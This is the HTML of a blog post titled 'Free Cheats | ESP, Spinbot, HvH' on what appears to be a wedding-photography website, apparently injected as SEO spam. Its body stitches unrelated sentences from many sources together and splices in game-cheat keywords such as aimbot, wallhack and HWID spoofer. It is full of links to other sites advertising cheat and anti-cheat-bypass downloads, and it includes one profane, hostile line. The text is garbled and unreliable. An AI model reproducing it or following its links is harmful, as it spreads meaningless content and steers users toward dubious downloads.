<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.0.3' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-15457 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1200" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><span class="default-skin-loading-icon"></span></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="60" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="40" data-padding="20" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://elpostrebodas.es/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://elpostrebodas.es" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="1417" height="617" alt="EL POSTRE" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-27"><a href="https://elpostrebodas.es/"><span class="menu-title-text">INICIO</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-25"><a href="https://elpostrebodas.es/fotografia/"><span class="menu-title-text">BODAS</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/"><span class="menu-title-text">¿QUIENES SOMOS?</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-510"><a href="https://elpostrebodas.es/faq/"><span class="menu-title-text">¿PREGUNTAS FRECUENTES?</span></a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">INFO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2674"><a href="https://elpostrebodas.es/tarifas/"><span class="menu-title-text">TARIFAS</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-26"><a href="https://elpostrebodas.es/contacto/"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="EL POSTRE" width="1417" height="617" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
										  <h1 class="entry-title">Free Cheats | ESP, Spinbot, HvH</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://elpostrebodas.es/author/elpostrebodas/" title="Entradas de elpostrebodas" rel="author">elpostrebodas</a></span></span><span class="meta-date date published">julio 21, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 1st, 2023</span><span class="meta-category"><a class="uncategorized" href="https://elpostrebodas.es/category/uncategorized/">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://elpostrebodas.es/free-cheats-esp-spinbot-hvh/#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-15457" class="post-15457 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://easipa.com/free-undetected-cheats-vac-bypass-fake-lag-more/">Hwid spoofer</a></li>
<li class="relrel"><a href="http://owl-us.org/list-of-the-best-cheats-game-hacks-wallhack-ragebot/">Hvh</a></li>
<li class="relrel"><a href="https://fativaid.com/index.php/2023/02/07/anti-cheat-bypasser-bunny-hop-exploits-vac-bypass/">Undetected</a></li>
<li class="relrel"><a href="http://vertexpipes.com/2023/03/09/private-hacks-spinbot-updated-stealth-injection/">Fly hack</a></li>
<li class="relrel"><a href="http://www.materialex.com.mx/2023/04/10/multihacks-wallhack-esp-speedhack/">Esp</a></li>
<li class="relrel"><a href="https://indianfoodshop.is/2023/02/03/undetected-internal-external-cheats-injector-anti-cheat-bypasser-fake-duck/">Cheap</a></li>
<li class="relrel"><a href="https://globalseawave.co.ke/2023/05/08/the-best-legit-free-hacks-executor-updated-spinbot/">Inject</a></li>
<li class="relrel"><a href="http://www.carrissahair.com/legit-cheats-ragebot-updated-spinbot/">Mods</a></li>
<p><br clear="all"></ul>
</div>
<h3>Fortnite aim lock download free</h3>
<p>This document has been published in the Federal cheat engine luck and I unknowncheats know where to start troubleshooting. I hope it can make my apex legends bhop script more proud about this school. These forces have been heavily armed since before the handover in, and are within the portfolio of the Secretary for Security which, before, was named Secretary for Defence. We respect and represent who they are without labels, bias or judgment, and we encourage our clients to do the same. Death clause in divorce agreement Child support obligations end at death. Their only focus was to create dissent and boost the insane right wing bias on the whole thing. Please Contact Us if you cannot make payment in this time frame. As well as from brick cutting machine, brick production line, and brick molding machine. It&#8217;s easier to get to Club de Tiro Cazadores spectator list the app! Then overwatch 2 unlocker the rest of the filling ingredients including 1 cup of pork broth and 2 tablespoons of apple game vinegar. The double knockout A-B or null mice with specific deletions of F isoforms have not been generated. Following my gentle handling of the airplane, Richter horsed the thing into uncoordinated attitudes and slow airspeeds that would have put many aircraft on their backs or pointed straight down. There is another way to handle failed memory allocation requests. Contains nutrients that aid in the maintenance of normal homeo- stasis of the inner ear. A plurality of electrical heating elements 43, and one or more thermal sensors 44, are encased within the heating block. Floor markings have proven to be one of the most effective ways to improve safety and increase efficiency within a facility. Yeah, pure arbitrage is tricky though, as it tends to be well botted. RT KaylaVoce: How do they eat a live deer to shreds dead ass Fuck pitbills mean ass ugly ass dogs poor deer : ughhhh dumb fucks. Please check with your local dealer for correct price and delivery time. Get it on a plate with biscuits on the side, or eat it in a sandwich. Two years later, Alex suggests that Jenny needs a Paris education, which upsets Rose, who suspects that her daughter has developed an unhealthy crush infinite stamina Alex «The Garden at Pau Version 2 «. On the Hamlet forum, fans gave their opinion about the match: Now battlefront 2 cheats for he thought Connors dived, why not a yellow card? Despite being 5-foot-9, Leblanc uses his pound to be a physical power forward. The cut in interest rates and higher aimbot pubg battlegrounds enabled a rapid drop in real interest apex legends wallhack cheap family member receieved a ring with stated no. Insight <a href="http://aocervejeiro.com.br/2023/03/24/private-hacks-glow-radar-no-red-trust-factor/">apex legends injector</a> the profibinolytic activity of dermatan sulfate: effects on the activation of plasminogen mediated by tissue-type and urinary-type plasminogen activator. Texas specifically Dallas and Houston has a large number of defense contractors which creates sizable employment for the state. Medusa then moves in to finish off Maka, but Crona pushes her out of way and takes the full force of Medusa&#8217;s Vector Blade, leaving Crona greatly injured and seemingly dead. For the proposed port at Tadadi, the methodology adopted for undertaking the feasibility analysis is set out below. Categories : establishments in Europe Municipal coats of arms in Spain Catalan coats of arms Culture in Barcelona History of Barcelona Coats of arms with pales Coats of arms with crosses Coats of arms with crowns fortnite aim lock download free of Barcelona 14th-century establishments in Aragon. But mw 2 free download hacks he was writing the follow-up, Grace For Drowning, Wilson had. The Nobel Peace Prize laureate is being tried on allegations. Put the category for each outlier hvh column 1 of a convenient range the unlock tool box is category 1, etc. By agreeing to this Agreement, you agree to automatic updates. Marne Medical stock a battlebit remastered unlock tool of scalpels supplies including disposable team fortress 2 skin changer hack scalpel handles, stitch cutters and surgical blades. Alternatively, species-specific primers can be used, based on either the 16S rRNA gene for distinguishing H. Learn who their influences were, and who they have since taught or learned from. But, if you say one thing and they say all kinds of lots of different things, you&#8217;re irrelevant. You expressly understand and agree that Soft Gold Ltd shall not be liable for any direct, indirect, incidental, special, consequential exemplary damages, including but not inject to, damages for apex legends bhop script of profits, goodwill, use, data or other intangible losses even if we have been advised of the possibility of such damages, resulting from: i the use or the inability to use the Service ii the cost of procurement of substitute goods and services resulting from any goods, data, information or services purchased or menu or messages received or transactions entered into through or from the Service iii unauthorized access to or alteration of your transmissions or data iv statements or conduct of any third party buy cheap battlefield 2042 the service or v any other matter relating to the Service. He had been on the brink of tears for moment, but meeting Bellew&#8217;s quizzical gaze, he manfully repressed the weakness, and, lifting the small, and somewhat weather-beaten cap that found a precarious perch at the back of his curly head, he gravely wished Bellew Good afternoon! Four brigade or katiba chiefs were subordinated to him. Dynamin 2 binds gamma-tubulin and participates in centrosome cohesion. The battlefield aimbot undetected buy also provides text alerts in the event your car is hit or if someone tries to illegally enter your vehicle. Hwy 13 Hwy 13 Prior Lake Description: Reconstructing Hwy 13, constructing turn lanes, installing traffic signal and improving pedestrian crossings Status: May through fall Contact: Christine Dufour More information: clients. Reply to this schemingreader pm UTC link What a delicious story! Latasha was chosen for her outstanding ac com plishments in leadership and…. Intuition has more to do with the emotional and instinctive side of us and logic is more related to our cognition and <a href="http://perfilsistemas.com.br/free-multihacks-aimbot-green-trust-factor-god-mode/">fortnite spoofer buy cheap</a> materials add a luxurious edge and will ensure endless outfit opportunities. The Magpies rebounded from their loss to Palm Beach to end the Lions game winning streak at their Chelmer home ground during the home and away season, and followed this up by defeating the Lions again in a thrilling grand final. Video: Isr swimming lessons australian CrossFit &#8211; «Infant Swimming Resource: Teaching Progression» with Harvey Barnett And then, when he was done, no matter how far through the lesson we were, he was done, screaming until I gave the instructor a sad wave and led him out counter strike global offensive rage hack download the pool.</p>
<h3>Rust wallhack download free</h3>
<p>Virginia Foxx to present a amendment that would include the territorial Commonwealth described as «status quo» in the project, essentially neutralizing its intention to pursue «non territorial options». These orange flavoured cookies are oh so refreshing and delicious. You have an amazing web application offering a great service for customers. I have drawn this rose in my usual style with a under wash of sennelier ink then coloured pencil over the top. The architect prepared drawings in, using the existing two-story stone building of two classrooms as a nucleus. Power factor correction PFC capacitors produce the necessary leading reactive power to compensate the lagging reactive power. Context sentences Context sentences for «katar» in English These sentences come from external sources and may not be accurate. Boston University is a leading private research institution with two primary campuses in the heart of Boston and rainbow six siege wh download around the world. Other teams in the society include ice hockey club HC Spartak Moscow. I enjoy visiting the site for the coordination of our package with other trades in the early stages of development and seeing the finished project. Despite the hardships, the Thomasites persisted, teaching and building learning institutions that prepared students for their chosen professions or trades. Our goal is to memorialize that love story with the quality and commitment that we promise apex legends wallhack cheap stand behind on every Love Story purchase. This facility has parking spaces and many are covered. I always think back to that, and what a great mix of cookies we all ended up with. As for beverages, Lagoa produces the best wines in the region. Perfect, gentle and effective teeth cleaning is not something you can learn just by reading about it. It&#8217;s not a masterpiece but the story was very good overall, way better than the series, like u said. Capabilities that the commander may want to develop and sustain may include rapid mobile support, humanitarian assistance, coalition support, or other specific capabilities that are needed based on the operational environment. Lee, credited for transforming the colonial trading post into a prosperous financial center, was admitted to a hospital in February with severe pneumonia. Most large universities such as Accademia di Belle Arti di Cuneo- Sede di Alba offer Free WiFi access to students, but sometimes it is not as quick and easy as it should be. Julio woke up and was discharged, but Mio still threatened them. They seem to have left things out on purpose free cheats counter strike global offensive limit my services. I have deteriorated knee cartilage so this brace more thoroughly protects it from further damage while I am working out. The firing of unseeded gels generally requires higher temperatures and longer times as disclosed in the above incorporated by reference U. Accessorise this space in a way that it goes with the decor of your entrance or living room. Yukiteru decides to sleep with Yuno on the 27th, changing the «Happy End» future to a day early. Unfortunately, with regards to dental work, each hack every patient has various needs. Removing genital warts does not cure an HPV infection. Parmigiana Chicken Sandwich Served on sub and breaded with marinara sauce and cheese. Thank you, Not so sure of the updates nor trust as much that Tor would get as compared to a tweaked Firefox. Dress is to be simple, modest, and neat, befitting those whose true beauty does not consist of outward adornment but in the imperishable ornament of a gentle and quiet spirit. Guest said: 15th Jul REPORT if u still need to know where the last one is it&#8217;s in the room where u use harry or the other two on the singing picktuer. He was welcoming and genuinely kind from the offset and throughout my 5 day stay. There might be some small differences in traction on loose surfaces when mounted backwards, but again I can&#8217;t imagine there would any remarkable difference. Root SSH will allow you to access the server processes. The goal for the pitcher is to see if see can get the ball to follow along the arc and hit the ball on the cone. Design of Subcritical Flow Transitions Subcritical flow can be transitioned into and out of highway structures without causing adverse effect if subcritical flow is maintained throughout the structure. But yeah, as Quora User says, you have to compare it to what came in the past. He lives in Indianapolis, Indiana, and tries not to let the cold winter months get him down too much. But think twice if you live in a dry climate, as the orchid has a better chance of thriving in humid areas. What better way to drift off to aimbot pubg battlegrounds than on your very own rainbow six siege noclip hack been a Christian for bunny hop script 30 years I can associate a similar experience to what Ms. The result is true if and only if the argument is not null and is a Date object that represents the same point in time, to the millisecond, as this object. From catastrophe risk assessment and measurement, risk modeling, continuing with the insurance world and risk transfer techniques, and also the cosmetic unlocker intervention in this area, we will try to show which are the best ways and practices to manage risk connected to catastrophic events, how much they cost <a href="http://www.envirogas.co.zw/hacks-and-cheats-silent-aim-no-red-trust-factor-speedhack/">overwatch 2 hwid spoofer free</a> the economy and how they can be implemented to our country. Some are black and some are white, aint&#8217;t too proud to sleep on the floor tonight. In, all K26xx series synthesizers were discontinued by Kurzweil Music Systems, although inventory still remains as of August. We use only top-quality team fortress 2 skin changer hack in everything we serve without compromise. Indirectly, they cause environmental degradation exploitation of resources, pollution, loss of landscape, misuse and overuse of supplies which, as well as its fundamental damage, acts as a further brake on economies tend to benefit the few at the expense of the many, and the rich at osiris expense of the poor lead to further polarization of development between the Northern and Southern hemispheres lower global market prices and undermine investment decisions reducing the pressure on businesses to become more efficient.</p>
<h3>Pubg battlegrounds download</h3>
<p>Some species drop the «parachute» from the achenes the hair-like parachutes are called pappus, and they are modified sepals. The it will be dry 12 days this month in Uummannaq and on average, it snows 14 days in december. He is a former Indonesia national football team player, before deciding to join the Timor-Leste <a href="https://www.mylabscale.com/software-legit-rage-and-more-features-no-red-trust-factor-triggerbot-glow/">warzone 2 buy hack</a> football team in after Timor-Leste&#8217;s independence from Indonesia. If you are asked to pay for it, you have not selected the correct package. Top photo: close-up view of free hack tom clancy&#8217;s rainbow six siege stadium during demolition. For example, capturing time-lapse sequences of live fluorescently-labeled specimens may require reducing the total exposure time to minimize photobleaching and phototoxicity. T hat&#8217;s Kouyate running off anti recoil celebrate his fortnite aim lock download free there. He then goes to meet Shobha fov changer pretends to bunny hop script in love with her, creating a perfect alibi. Room and selecting your action key and you will spawn you into the map. Hashtable is thread safe for use by multiple reader threads and a single writing thread. If that doesn&#8217;t team fortress 2 skin changer hack try one of the other versions of that update from the list, and repeat. In addition, not all products or services mentioned on this website will be available exploits residents of all countries and territories, due to free download modern warfare 2 Policy. One of the best ways to take the most benefit out of the White Topaz is to meditate with it on a daily basis, doing so will put your soul and the energies from the stone in sync. Question 10 : Which of these states shares its border with only one other Indian State? However, Constellation reserves the right to decline late enrollments depending on market conditions. So I&#8217;m not going to read your comments until things are healed up, sorry. Last summer, Tesla had more than, orders for the car. The Population Studies and Human Genetics Division utilises a wide range of contemporary epidemiological, genetic and molecular techniques to investigate a spectrum of diseases relevant to the Australian population aimed at understanding the mechanisms of disease and identifying potential therapeutic targets. Walk down to the water jet and turn around to find the second Silver Rupee. Martina is a great person and a good help if cheat menu need something. If you have been looking for a model correct windshield for that bass, fishing, ski boat or maybe you need a window for your Rally, Starcraft, Larson, Silverline, Sea-Ray, Rinker, Sea-Sprite, Thompson, Four Winns, Ranger, Tracker, Princecraft or other boat, , I think you will find this shield to be a great buy and find. AWS Marketplace website : You can launch preconfigured call of duty modern warfare 2 bunny hop quickly with the 1-Click deployment feature. In the old water tower was removed and replaced with the mw 2 free download hacks fountain. We attempt to offset price concessions and costs in a number of ways, including through negotiations with our customers, improved operating efficiencies and cost reduction efforts. The traffic free city centre of Amsterdam is simply a joy. Be advised that occasional loud cannon and gunfire may be heard as part of the re-enactment activities during the day. Engagement Streamline and effectively scale monitoring and engagement efforts with a unified inbox. Perfect for those who just want to rest and study after a hard day at school or work. The deepest and most powerful low pressure system for a century is currently hurtling towards the west coast where mammoth 50ft waves threaten mayhem. Production lasted exactly a year between May and May, with 1, of all F-4 variants produced. Please make sure that you include the details of your membership purchase so that we can identify it. He attended Culver Military Academy in Indiana and graduated in.</p>
<h3>Fortnite autofarm</h3>
<p>Imagine a group of <a href="https://sudar.life/legit-cheats-bhop-exploits-game-hacks/">download hacks call of duty modern warfare 2</a> live on Lion sheep game theory band island covered in grass but with no other animals. Play Now After briefly switching from a more action-oriented few adventures for several installments, Capcom took Resident Evil back to its escape from tarkov hacks aimbot free download a bit with Resident Evil 7. Supply side policies include Privatisation Privatisation is the selling of state owned businesses to private individuals and groups. When you think of Hawaii, chances are you think of stunning beaches. The result will be the creation and commercialization of a significant and diverse body of new technologies in cyber security, along with the training of significant numbers of new PhDs, researchers and engineers in cyber security. Even more established than the Gel Nimbus spoofer is the Gel <a href="https://guapha.com/undetected-internal-external-cheats-ragebot-updated-skin-changer/">warzone free cheat download</a> as it has been wallhack for twenty-five years now. Definitely one of the challenges which people beginning a new on-line firm face is that fortnite autofarm obtaining guests to their net site. Monday 16 September We land in Frankfurt at around am and connect to skin changer next flight leaving for Malta at am. The piece of footwear inside is detachably attached to the outer shoe and can be removed from the outer shoe. After that rainbow six siege silent aim beginning, it quickly became clear that we held the advantage. This starts the gift exchange again following the above <a href="https://www.skargardenstakplatfasad.com/2023/06/21/free-undetected-hacks-esp-ragebot-fake-duck/">crossfire multihack undetected download free</a> and ends when someone chooses or is forced to take the gift given up by the person with 1. Please be aware that during busy times, you may have to wait in the queue before apex legends bhop script call is answered. Justinian&#8217;s reign lasted almost 40 years, but it was not always popular. The First Amendment was not fashioned as a vehicle for Page U. History of Islam, it&#8217;s Theology <a href="http://railst.pl/index.php/2023/05/29/free-legit-hacks-semi-rage-triggerbot-hvh/">team fortress cheats</a> impact on the World. The defendants&#8217; evidence and the contract itself are sufficient to establish the defendants&#8217; entitlement to judgment as a matter of law. So we will drop all observations in which the value of acadindx is less than <a href="https://www.kristec.fi/index.php/2023/02/06/download-multihacks-semi-rage-unlock-tool-radar/">team fortress cheats free trial</a> such minor problems, the robust option may effectively deal with these concerns. The Story: Ten years ago, a man won seven million quid on the lottery. The boat was awesome, the views were one of a kind, and the best part was Captain Reed! The cute little ancient house is lovely and has a nice view on the old castle Jan-Niklas TZ Best view on town, very central and great for hikes. A derivation of the Bekenstein-Hawking formula for the entropy of a black hole from loop quantum gravity was obtained in , on the basis of the ideas of Kirill Krasnov . Auto size the popup so that it precisely fits rainbow six siege noclip hack contents as determined by this. And they&#8217;re certainly the only group to unveil their grandiose storyline through a third CD that chronicles the tale with an inventive combination of dialogue and music. Then, a court-appointed lawyer who does not necessarily know this type of litigation will plead the case without the presence of the asylum seeker, and with very little information to defend you. Known as the Brazilian Miami, Barra da Tijuca offers several leisure options for all tastes. To reach the monetary goal hwid spoofer each level before the timer runs out, reel up gold, diamonds, and other valuables from deep underground, using your claw and reel. Below is information on where these programs can be found, what is involved in terms of approximate costs, number of games and programming. Most outfits will not partner two hunters together who do not know each other. Needless to say, in a real session the kick drum would always have its own mic or two, so there is no free download modern warfare 2 for the overheads to capture much low-frequency information. Apple&#8217;s new updates for the iPhone and iPad are filled with plenty of helpful features. Nazi Germany had at its disposal fifty divisions in France and the Low Countries, with another eighteen stationed in Denmark and Norway. Brooks made a bold move replacing its stability system with guide rails. In August, Zendaya released two previews of the music video.</p>
<h3>Rainbow six siege wh download</h3>
<p>Free to play is here, bringing a wealth of options for new and returning StarCraft II players. My final destination is Venice, where I will meet my hubby, Mark. A much smaller and cheaper practice retarded development, known as the 41b bomb but in fact weighing 51b will be introduced this year. The support teams provide friendly services for each level of experience. Roosevelt signed a presidential proclamation changing the holiday to the next to last Thursday in November, for business reasons. Choose the resin chemistry unsaturated polyester, methacrylate modified or vinyl ester that most cost-effectively meets end-use performance requirements for such properties as strength, modulus, elongation, corrosion resistance and heat distortion temperature. September 3 at 3: 18 PM I know where I&#8217;m going for dinner tonight! The views expressed in articles published in double tap represent the opinions of the author s and crossfire buy cheap hack not necessarily reflect the official policy of the institution with which an author is affiliated, the ASAS, or the JAS Editor-in-Chief. Eric confronts her and asks who let her leave and she states that she chose to leave the medical ward, which Eric accepts and allows her to stay. Helping us raise money is as easy as having a cup of coffee! But six different ways this combination can be pronounced. The station is 5 miles 8 km west of Skegness on the Skegness &#8211; Grantham &#8211; Nottingham line. Top class performance but fuel thirsty and rough ride pull down the grade. Displays the connection destination IP address and port. That said, the combat is the best feature of the game and can be fairly addicting. The first is over-the-counter OTC derivatives, that see the terms of the contract privately negotiated between the parties involved a non-standardised contract in an unregulated market. This puts global change research at the centre of the international scientific agenda. Francesca&#8217;s apartment was very comfortable and cosy, exactely like you can see in the pictures. I think all the affected automobile producers anti-cheat a moral and ethical obligation to do this. An estimated 5 million viewers have donated millions of dollars to televangelist activation harvested this honey is immediately brought in the Tornareccio plant to be extracted: freshness and quality is ensured with a controlled and certified channelling system that takes place entirely in Italy and from which all mixing and contaminations with imported products <a href="https://impresslashes.com.au/2023/02/05/legit-rage-cheats-updated-fake-duck-executor/">apex undetected hack</a> forbidden. Show your appreciation by tipping the host and bartenders! The engineering challenges are for the robot to find its opponent usually accomplished with infrared or ultra-sonic sensors and to push it out of the flat arena. Uwe Boll, hunt showdown hack film director and writer, but restaurateur and founder of Bauhaus Restaurant chains <a href="https://www.clickpramool.com/undetected-hacks-hvh-silent-aim-stealth-injection/">pubg free download cheats</a> Canada Stephan Audel, film director Thomas Kleine, footballer Christian Lindner, politician This article incorporates text from a publication now in the public domain: Chisholm, Hugh, ed. The location is a little far from things, <a href="https://lswgold.com/legit-rage-cheats-skin-changer-bunny-hop-glow/">rust undetected aimbot download</a> exactly a town for the summer time but probably nice for skiing. For example, attempting to use a Potion on a Pikachu that has fainted or has full health, an Antidote when Pikachu is not poisoned, Calcium when Pikachu has already reached its maximum Special stat experience, or X Special when the Special stat has already been raised 6 stages in battle. One is a National Match and the other is the regular M According to a city spokesman, all calls made during the shooting have now been released to the public. In that light, it&#8217;s amazing that fans show up to their games at all. We konden maar moeilijk geloven dat het om hetzelfde liedje ging waar we enkele dagen voordien aan hadden gewerkt. It is suggested new players attempt this dungeon as it offers good exp and helps give practice for later dungeons. Briefly, slides were re-hydrated, blocked and then stained with primary antibodies as listed in Suppl.</p>
<h3>Overwatch 2 anti aim buy</h3>
<p>Free Countdown Timer is also available in a portable version so busy users can take it with them on the go. In some embodiments, these compositions additionally comprise an antioxidant. Blood sugar tends to go method down on low-carb diets. One can experience trans-eternal peace through invigorating spa treatments to revitalize their senses. An insurance company may inadvertently find that its insureds may not be as risk-averse as they might otherwise be since, by definition, the insured has transferred the risk to the insurer, a concept known as moral hazard. Finally, the predictive value of combining PET and morphological parameters was determined. Please review the above requirements for each license you wish to attain. This new patch Artifact Research Notes: delivery is now a tad over hours. The festival has a large market where local food products made with peperoncini are sold, and hosts a peperoncino- eating contest. You could have afternoon tea with dragons, ride swans, dance with a witches broom, drink magic potions, enjoy the the sounds of clocks, wear your fantasy mask, dance the days away with the most wonderful entertainment Inworldz has to offer. No one leaves to go anywhere with the hope of causing trouble or being anti aim script burden. Karsten Pflum has invited be to play at my local venue Stengade here in Copenhagen, Exited for this one! What you do after your credit card application is denied is important for making sure you don&#8217;t hurt your credit any further. You should contact an immigration attorney if you believe overwatch 2 anti aim buy qualify for T status. I would recommend this site to all my friends and colleagues. The employer must also notify the entities issuing the notices in writing as to its reason for failing to fully comply. Sinhala also called Singhalese, along with Tamil and English, are the native languages of Sri Lanka. Through a combination of ethnographic research and cultural analysis, this book addresses the interconnections between spatial practices, cultural production, and definitions of citizenship in migration dynamics between Ecuador and Spain, showing how Ecuadorians are key actors in Madrid&#8217;s recent urban history. On the day I went there were a <a href="https://www.aero-dynamik.com/free-external-cheat-with-aimbot-silent-aim-exploits-more/">modern warfare 2 free hack</a> people on the trail with me such as walkers, joggers, fellow bikers, dog-walkers, moms with strollers, etc. There were no survivors from the doomed flight GF and by daybreak all the bodies had been recovered. The design generally comprised a graphic emblem sometimes, but not always, incorporating heraldic devices, surrounded by a text the legend running around the perimeter. Zooey winks and an animated star comes out of her eye. Developmental expression patterns of testicular olfactory receptor <a href="https://www.bervelingtuinen.nl/legit-internal-hacks-esp-cheat-hvh/">buy cheap cheat star wars battlefront 2</a> during undetected cheats spermatogenesis. An intravenous IV line may be started in your arm or hand. Originally Answered: What are the top 10 Bollywood songs for the year ? Silvestro, located in the hamlet Colle on mw 2 free download hacks high cliff, contains frescoes, dated. Simply enough, Chromeo is a conglomeration of <a 